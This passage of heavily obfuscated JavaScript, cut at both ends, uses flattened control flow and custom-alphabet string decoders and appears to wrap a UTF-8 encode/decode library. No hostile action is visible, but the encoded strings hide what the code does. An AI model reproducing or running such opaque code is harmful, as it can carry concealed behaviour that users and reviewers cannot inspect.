Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0xd3,jfxWNFm+=0xc1);break}else{u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0xd3,jfxWNFm+=0xbc);break}case 0xe5:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[UTWbWH+-0xb1]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+-0xb1]]]);case-0x5b:[rEkkaO.VXupyD.VycLXbS,rEkkaO.VXupyD.WtOJXJT]=[0x49,-0x70];return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case rEkkaO.VXupyD.WtOJXJT+-0x48:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0xd6]]]);case UTWbWH- -0xca:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0x115]]]);default:u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0x1a6,jfxWNFm+=0xe);break;case jfxWNFm!=0x26&&jfxWNFm!=0x34&&jfxWNFm- -0xb1:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[UTWbWH+-0xb1]]]}}u6_EVT(ovzQUpG=void 0x0,UTWbWH=jfxWNFm(-0x22,-0x8d).next().value);if(ovzQUpG){return UTWbWH}}const jfxWNFm={};u6_EVT(ovzQUpG[B1zYzDf(COUTlm[0xad])](lGYfYcz(function(...ciLSRf){var ovzQUpG,NWjqMxW;function*UTWbWH(NWjqMxW,rEkkaO,YDIjOpT,zozYIOd,nMGhcDt={TSUNpV:{}},QfnnlID){while(NWjqMxW+rEkkaO+YDIjOpT+zozYIOd!==-0x66)with(nMGhcDt.EYAav4||nMGhcDt)switch(NWjqMxW+rEkkaO+YDIjOpT+zozYIOd){case 0x5d:case zozYIOd- -0x102:return YtUxXe(lUjH12[COUTlm[0x77]]);case-0xdc:case-0x4a:case zozYIOd- -0x128:u6_EVT(lUjH12[COUTlm[0x77]].push((lUjH12[COUTlm[0x27]]|lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]])&COUTlm[0x3]),nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x1d3,YDIjOpT+=-0x1f9,zozYIOd+=-0x2b);break;case NWjqMxW-0xc4:case 0x64:case 0x79:u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0x87,rEkkaO+=-0x2a,YDIjOpT+=-0x34,zozYIOd+=0xce);break;case nMGhcDt.TSUNpV.qLMBFcv+0x88:return Zwv3WY[rA6cVkF];case NWjqMxW- -0x139:case 0x6c:u6_EVT(lUjH12[COUTlm[0x28]]=COUTlm[0x0],lUjH12[COUTlm[NWjqMxW+0x10f]]=-COUTlm[0x1]);for(lUjH12[COUTlm[0x20]]=COUTlm[0x0];lUjH12[COUTlm[rEkkaO+-0x12c]]<lUjH12[COUTlm[NWjqMxW+0x103]];lUjH12[COUTlm[YDIjOpT+-0x46]]++){lUjH12[COUTlm[0xaf]]=lUjH12[COUTlm[0x1]].indexOf(lUjH12[COUTlm[0xae]][lUjH12[COUTlm[YDIjOpT+-0x46]]]);if(lUjH12[COUTlm[YDIjOpT+0x49]]===-COUTlm[YDIjOpT+-0x65])continue;if(lUjH12[COUTlm[0x16]]<COUTlm[0x0]){lUjH12[COUTlm[0x16]]=lUjH12[COUTlm[rEkkaO+-0x9d]]}else{u6_EVT(lUjH12[COUTlm[0x16]]+=lUjH12[COUTlm[YDIjOpT+0x49]]*COUTlm[NWjqMxW+0x110],lUjH12[COUTlm[0x27]]|=lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]],lUjH12[COUTlm[0x28]]+=(lUjH12[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[rEkkaO+-0x132]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(lUjH12[COUTlm[YDIjOpT+0x11]].push(lUjH12[COUTlm[YDIjOpT+-0x3f]]&COUTlm[0x3]),lUjH12[COUTlm[NWjqMxW+0x120]]>>=COUTlm[YDIjOpT+-0x64],lUjH12[COUTlm[0x28]]-=COUTlm[0x2])}while(lUjH12[COUTlm[NWjqMxW+0x121]]>COUTlm[0xe]);lUjH12[COUTlm[0x16]]=-COUTlm[0x1]}}if(lUjH12[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,rEkkaO+=0x6f);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x1d3,rEkkaO+=0x6f,YDIjOpT+=-0x1f9,zozYIOd+=-0x2b);break}case nMGhcDt.TSUNpV.qLMBFcv+0x84:case-0x8a:return Zwv3WY[rA6cVkF]=(0x1,nMGhcDt.TSUNpV.jShGZP)(VsYt3vz[rA6cVkF]);case 0xe3:case rEkkaO-0x4:case-0x2b:u6_EVT(lUjH12[COUTlm[rEkkaO+0x9e]]=COUTlm[0x0],lUjH12[COUTlm[0x16]]=-COUTlm[0x1]);for(lUjH12[COUTlm[0x20]]=COUTlm[0x0];lUjH12[COUTlm[rEkkaO+0x96]]<lUjH12[COUTlm[NWjqMxW+-0x39]];lUjH12[COUTlm[NWjqMxW+-0x23]]++){lUjH12[COUTlm[0xaf]]=lUjH12[COUTlm[0x1]].indexOf(lUjH12[COUTlm[0xae]][lUjH12[COUTlm[0x20]]]);if(lUjH12[COUTlm[0xaf]]===-COUTlm[0x1])continue;if(lUjH12[COUTlm[rEkkaO+0x8c]]<COUTlm[0x0]){lUjH12[COUTlm[NWjqMxW+-0x2d]]=lUjH12[COUTlm[0xaf]]}else{u6_EVT(lUjH12[COUTlm[0x16]]+=lUjH12[COUTlm[rEkkaO+0x125]]*COUTlm[0x17],lUjH12[COUTlm[NWjqMxW+-0x1c]]|=lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]],lUjH12[COUTlm[0x28]]+=(lUjH12[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(lUjH12[COUTlm[0x77]].push(lUjH12[COUTlm[0x27]]&COUTlm[0x3]),lUjH12[COUTlm[0x27]]>>=COUTlm[0x2],lUjH12[COUTlm[0x28]]-=COUTlm[0x2])}while(lUjH12[COUTlm[0x28]]>COUTlm[rEkkaO+0x84]);lUjH12[COUTlm[0x16]]=-COUTlm[0x1]}}if(lUjH12[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=-0x13c,rEkkaO+=0x231,YDIjOpT+=0x14a,zozYIOd+=-0x116);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x97,rEkkaO+=0x231,YDIjOpT+=-0xaf,zozYIOd+=-0x141);break}default:case-0xd7:case 0xac:u6_EVT(lUjH12[COUTlm[0x77]]=[],lUjH12[COUTlm[YDIjOpT+0xc]]=COUTlm[NWjqMxW+0x15c],nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x63,YDIjOpT+=0x4b,zozYIOd+=0x69);break;case 0x91:u6_EVT([...dAwBbT.lUjH12]=QfnnlID,dAwBbT.lUjH12[COUTlm[YDIjOpT+-0x8b]]=COUTlm[rEkkaO+-0x14b],dAwBbT.lUjH12[COUTlm[NWjqMxW+0x69]]=\"EaTXZx9D|>vgMyHYF$PQ@r#W/}{h7k3402Op~(u5J`1\\\"n?sb%fR&cCBI]NGteA6oSq)m=UKLV[*ldj.:;w!,8^<+_iz\",dAwBbT.lUjH12[COUTlm[NWjqMxW+0x116]]=\"\"+(dAwBbT.lUjH12[COUTlm[NWjqMxW+0x68]]||\"\"),dAwBbT.lUjH12[COUTlm[NWjqMxW+0x72]]=dAwBbT.lUjH12[COUTlm[rEkkaO+-0x9e]].length,nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=-0xf4,YDIjOpT+=-0x74);break;case-0x72:case zozYIOd- -0x76:case 0x39:u6_EVT(nMGhcDt.TSUNpV.qLMBFcv=-0x4d,TSUNpV.YGEPQEH=function(...NWjqMxW){return UTWbWH(0x85,0x1bb,-0x193,-0x141,{TSUNpV:nMGhcDt.TSUNpV,CeIxNA:{}},NWjqMxW).next().value},TSUNpV.jShGZP=function(...NWjqMxW){return UTWbWH(-0x68,0x14c,0x8f,-0xe2,{TSUNpV:nMGhcDt.TSUNpV,dAwBbT:{}},NWjqMxW).next().value},ciLSRf[COUTlm[rEkkaO+-0xda]]=COUTlm[NWjqMxW+0xfc],lGYfYcz(TSUNpV.jShGZP));return ovzQUpG=!0x0,jfxWNFm[ciLSRf[COUTlm[0x0]][B1zYzDf(0x206)+COUTlm[0xb0]]]=ciLSRf[COUTlm[0x0]][(0x1,TSUNpV.YGEPQEH)(0x207)];case 0xe7:u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=-0x19a,rEkkaO+=0x4a,YDIjOpT+=0x31,zozYIOd+=0x6f);break;case nMGhcDt.TSUNpV.qLMBFcv+0x6e:case-0xd3:case-0xcd:u6_EVT(nMGhcDt.TSUNpV.qLMBFcv=0x31,nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0x7f,rEkkaO+=0x10,YDIjOpT+=-0xe8,zozYIOd+=0x6f);break;case YDIjOpT- -0xff:[CeIxNA.rA6cVkF]=QfnnlID;if(typeof Zwv3WY[CeIxNA.rA6cVkF]===COUTlm[rEkkaO+-0x1b2]){u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,rEkkaO+=-0x1ea,YDIjOpT+=0x188,zozYIOd+=0x12d);break}else{u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0xa,rEkkaO+=-0x1ea,YDIjOpT+=0x123,zozYIOd+=0x18c);break}}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=UTWbWH(-0xfb,0xde,0x93,-0xe0).next().value);if(ovzQUpG){return NWjqMxW}})),nMGhcDt[UTWbWH(COUTlm[0xb1])](UTWbWH(0x209),jfxWNFm),nMGhcDt[UTWbWH(COUTlm[0xb1])](UTWbWH(0x20a)))}else{lGYfYcz(rEkkaO);function rEkkaO(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"ucqdMnAHOJeL;59&glQYv@_\\\"bis#wV?0x)XG*N8~ra]K=I2{+y$^`z7,:%WCSFRUfDt!6.<43/hk(Em1|[B}>PoTZjp\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x35]]=COUTlm[0x0],ciLSRf[-COUTlm[0xb3]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0xb2]]=COUTlm[0x0];ciLSRf[COUTlm[0xb2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0xb2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0xb2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0xb3]]<COUTlm[0x0]){ciLSRf[-COUTlm[0xb3]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[-COUTlm[0xb3]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0xb3]]<<ciLSRf[COUTlm[0x35]],ciLSRf[COUTlm[0x35]]+=(ciLSRf[-COUTlm[0xb3]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x35]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x35]]>COUTlm[0xe]);ciLSRf[-COUTlm[0xb3]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0xb3]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0xb3]]<<ciLSRf[COUTlm[0x35]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=rEkkaO(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(YDIjOpT(0x20b)in T4jOG0){zozYIOd()}function zozYIOd(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(NWjqMxW),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"C`juOi8%VPSl!x7*k|d~?2v[D>t+(a61Fw;0#mI<_=&E}3:s/.BN5H],z49e{$LyM\\\"^@qZU)JonGhfKWAQYTRXbgprc\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x34]]=[],ciLSRf[-COUTlm[0x33]]=COUTlm[0x0],ciLSRf[COUTlm[0xb4]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[-COUTlm[0x33]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xb4]],ciLSRf[COUTlm[0xb4]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x34]].push(ciLSRf[-COUTlm[0x33]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x33]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xb4]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xb4]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x34]].push((ciLSRf[-COUTlm[0x33]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xb4]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x34]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}(function(ciLSRf){var ovzQUpG,NWjqMxW,UTWbWH,jfxWNFm;u6_EVT(lGYfYcz(HnXwiM),lGYfYcz(QfnnlID),lGYfYcz(B1zYzDf),lGYfYcz(rEkkaO),ovzQUpG=XaVbJgX(YDIjOpT(0x20c)).fromCharCode);function rEkkaO(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=[],ciLSRf[COUTlm[0x23]]=COUTlm[0x0],ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x0]].length,ciLSRf[COUTlm[0x1d]]=COUTlm[0x1e],ciLSRf[COUTlm[0x22]]=COUTlm[0x1e]);while(ciLSRf[COUTlm[0x23]]<ciLSRf[COUTlm[0xa]]){u6_EVT(ciLSRf[COUTlm[0x1d]]=ciLSRf[COUTlm[0x0]].charCodeAt(ciLSRf[COUTlm[0x23]]++),ciLSRf[COUTlm[0x1d]]>=COUTlm[0xb8]&&ciLSRf[COUTlm[0x1d]]<=0xdbff&&ciLSRf[COUTlm[0x23]]<ciLSRf[COUTlm[0xa]]?(ciLSRf[COUTlm[0x22]]=ciLSRf[COUTlm[0x0]].charCodeAt(ciLSRf[COUTlm[0x23]]++),(ciLSRf[COUTlm[0x22]]&0xfc00)==COUTlm[0xb9]?ciLSRf[COUTlm[0x1]].push(((ciLSRf[COUTlm[0x1d]]&COUTlm[0xb5])<<COUTlm[0xb7])+(ciLSRf[COUTlm[0x22]]&COUTlm[0xb5])+COUTlm[0xb6]):(ciLSRf[COUTlm[0x1]].push(ciLSRf[COUTlm[0x1d]]),ciLSRf[COUTlm[0x23]]--)):ciLSRf[COUTlm[0x1]].push(ciLSRf[COUTlm[0x1d]]))}return ciLSRf[COUTlm[0x1]]}function zozYIOd(ciLSRf){var NWjqMxW=ciLSRf.length,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(UTWbWH=-COUTlm[0x1],jfxWNFm=void 0x0,rEkkaO=\"\");while(++UTWbWH<NWjqMxW){jfxWNFm=ciLSRf[UTWbWH];if(jfxWNFm>0xffff){u6_EVT(jfxWNFm-=COUTlm[0xb6],rEkkaO+=ovzQUpG(jfxWNFm>>>COUTlm[0xb7]&COUTlm[0xb5]|COUTlm[0xb8]),jfxWNFm=COUTlm[0xb9]|jfxWNFm&COUTlm[0xb5])}rEkkaO+=ovzQUpG(jfxWNFm)}return rEkkaO}function B1zYzDf(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(ciLSRf[COUTlm[0x0]]>=COUTlm[0xb8]&&ciLSRf[COUTlm[0x0]]<=0xdfff){lGYfYcz(ovzQUpG);function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"8.6_0Cs|O\\\"DzS*j$aHW7oE{uX}JTvi?4eVtI%]!+MB=ZAL~<F;GqYcrw>`UQ),xRyd3[/b#Kg2h@^p(n15m&:Pfk9lN\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[-COUTlm[0x41]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x84]]=COUTlm[0x0];ciLSRf[COUTlm[0x84]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x84]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x84]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x41]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x41]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[-COUTlm[0x41]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[-COUTlm[0x41]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x41]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x41]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x41]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x41]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(0x20e)+YDIjOpT(0x20f)+YDIjOpT(0x210)+ciLSRf[COUTlm[0x0]].toString(0x10).toUpperCase()+NWjqMxW(0x211))}}function nMGhcDt(ciLSRf,NWjqMxW){return ovzQUpG(ciLSRf>>NWjqMxW&COUTlm[0xb]|COUTlm[0x2b])}function QfnnlID(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if((ciLSRf[COUTlm[0x0]]&0xffffff80)==COUTlm[0x0]){return ovzQUpG(ciLSRf[COUTlm[0x0]])}ciLSRf[-COUTlm[0x1a]]=\"\";if((ciLSRf[COUTlm[0x0]]&0xfffff800)==COUTlm[0x0]){ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xc]&COUTlm[0xba]|COUTlm[0xbb])}else if((ciLSRf[COUTlm[0x0]]&0xffff0000)==COUTlm[0x0]){u6_EVT(B1zYzDf(ciLSRf[COUTlm[0x0]]),ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xf]&COUTlm[0x8a]|COUTlm[0xbc]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xc]))}else if((ciLSRf[COUTlm[0x0]]&0xffe00000)==COUTlm[0x0]){u6_EVT(ciLSRf[-COUTlm[0x1a]]=ovzQUpG(ciLSRf[COUTlm[0x0]]>>COUTlm[0xbd]&COUTlm[0xe]|COUTlm[0x53]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xf]),ciLSRf[-COUTlm[0x1a]]+=nMGhcDt(ciLSRf[COUTlm[0x0]],COUTlm[0xc]))}ciLSRf[-COUTlm[0x1a]]+=ovzQUpG(ciLSRf[COUTlm[0x0]]&COUTlm[0xb]|COUTlm[0x2b]);return ciLSRf[-COUTlm[0x1a]]}function cERT0F(ciLSRf){var ovzQUpG=rEkkaO(ciLSRf),NWjqMxW,UTWbWH,jfxWNFm,zozYIOd;u6_EVT(NWjqMxW=ovzQUpG.length,UTWbWH=-COUTlm[0x1],jfxWNFm=void 0x0,zozYIOd=\"\");while(++UTWbWH<NWjqMxW){u6_EVT(jfxWNFm=ovzQUpG[UTWbWH],zozYIOd+=QfnnlID(jfxWNFm))}return zozYIOd}function FbmQyA(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];if(jfxWNFm>=UTWbWH){throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(COUTlm[0xc0])+YDIjOpT(COUTlm[0xc1]))}u6_EVT(ciLSRf[COUTlm[0x11]]=NWjqMxW[jfxWNFm]&COUTlm[0x3],jfxWNFm++);if((ciLSRf[COUTlm[0x11]]&COUTlm[0xbb])==COUTlm[0x2b]){return ciLSRf[COUTlm[0x11]]&COUTlm[0xb]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xc2]))}function ojWJUnp(){var ciLSRf,ovzQUpG,rEkkaO,zozYIOd,nMGhcDt;u6_EVT(ovzQUpG=void 0x0,rEkkaO=void 0x0,zozYIOd=void 0x0,nMGhcDt=void 0x0);if(jfxWNFm>UTWbWH){throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(COUTlm[0xc0])+YDIjOpT(COUTlm[0xc1]))}if(jfxWNFm==UTWbWH){return COUTlm[0x2e]}u6_EVT(ciLSRf=NWjqMxW[jfxWNFm]&COUTlm[0x3],jfxWNFm++);if((ciLSRf&COUTlm[0x2b])==COUTlm[0x0]){return ciLSRf}if((ciLSRf&COUTlm[0xbc])==COUTlm[0xbb]){u6_EVT(ovzQUpG=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0xba])<<COUTlm[0xc]|ovzQUpG);if(nMGhcDt>=COUTlm[0x2b]){return nMGhcDt}else{function QfnnlID(ciLSRf){var ovzQUpG=\"h}@ABT1;l).u5XKmOx$V2\\\"6ev+NJw^Ypyiaztc]?3/=kC|<`M7D*dn{89PU0[:~L(>_b#W%f!E4F&,IqHSoGrQsZjRg\",rEkkaO,zozYIOd,nMGhcDt,QfnnlID,cERT0F,NWjqMxW,UTWbWH;u6_EVT(rEkkaO=\"\"+(ciLSRf||\"\"),zozYIOd=rEkkaO.length,nMGhcDt=[],QfnnlID=COUTlm[0x0],cERT0F=COUTlm[0x0],NWjqMxW=-COUTlm[0x1]);for(UTWbWH=COUTlm[0x0];UTWbWH<zozYIOd;UTWbWH++){var jfxWNFm=ovzQUpG.indexOf(rEkkaO[UTWbWH]);if(jfxWNFm===-COUTlm[0x1])continue;if(NWjqMxW<COUTlm[0x0]){NWjqMxW=jfxWNFm}else{u6_EVT(NWjqMxW+=jfxWNFm*COUTlm[0x17],QfnnlID|=NWjqMxW<<cERT0F,cERT0F+=(NWjqMxW&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(nMGhcDt.push(QfnnlID&COUTlm[0x3]),QfnnlID>>=COUTlm[0x2],cERT0F-=COUTlm[0x2])}while(cERT0F>COUTlm[0xe]);NWjqMxW=-COUTlm[0x1]}}if(NWjqMxW>-COUTlm[0x1]){nMGhcDt.push((QfnnlID|NWjqMxW<<cERT0F)&COUTlm[0x3])}return YtUxXe(nMGhcDt)}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(0x216)+cERT0F(0x217)+cERT0F(0x218)+COUTlm[0x22])}}if((ciLSRf&COUTlm[0x53])==COUTlm[0xbc]){u6_EVT(ovzQUpG=FbmQyA(),rEkkaO=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0x8a])<<COUTlm[0xf]|ovzQUpG<<COUTlm[0xc]|rEkkaO);if(nMGhcDt>=0x800){B1zYzDf(nMGhcDt);return nMGhcDt}else{throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xc2]))}}if((ciLSRf&COUTlm[0xc3])==COUTlm[0x53]){u6_EVT(ovzQUpG=FbmQyA(),rEkkaO=FbmQyA(),zozYIOd=FbmQyA(),nMGhcDt=(ciLSRf&COUTlm[0xe])<<COUTlm[0xbd]|ovzQUpG<<COUTlm[0xf]|rEkkaO<<COUTlm[0xc]|zozYIOd);if(nMGhcDt>=COUTlm[0xb6]&&nMGhcDt<=0x10ffff){return nMGhcDt}}throw XaVbJgX(YDIjOpT(COUTlm[0xbe]))(YDIjOpT(COUTlm[0xbf])+YDIjOpT(0x219)+YDIjOpT(0x21a)+YDIjOpT(0x21b))}u6_EVT(NWjqMxW=void 0x0,UTWbWH=void 0x0,jfxWNFm=void 0x0);function HnXwiM(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],NWjqMxW=rEkkaO(ciLSRf[COUTlm[0x0]]),UTWbWH=NWjqMxW.length,jfxWNFm=COUTlm[0x0],ciLSRf[COUTlm[0x11]]=[],ciLSRf[-COUTlm[0xbc]]=COUTlm[0x1e]);while((ciLSRf[-COUTlm[0xbc]]=ojWJUnp())!==COUTlm[0x2e])ciLSRf[COUTlm[0x11]].push(ciLSRf[-COUTlm[0xbc]]);return zozYIOd(ciLSRf[COUTlm[0x11]])}u6_EVT(ciLSRf.version=YDIjOpT(0x21c),ciLSRf.encode=cERT0F,ciLSRf.decode=HnXwiM)})(C6A1heR[\"dDsgO_\"]===NWjqMxW(0x21d)?this.utf8={}:C6A1heR[\"J0S8yr\"])}nMGhcDt[YDIjOpT(0x21e)](YDIjOpT(0x21f),ciLSRf)}}))};if(this[NWjqMxW(COUTlm[0x9a])][NWjqMxW(COUTlm[0x9c])][NWjqMxW(0x220)]===NWjqMxW(0x221)){UTWbWH()}else{function jfxWNFm(ciLSRf){var 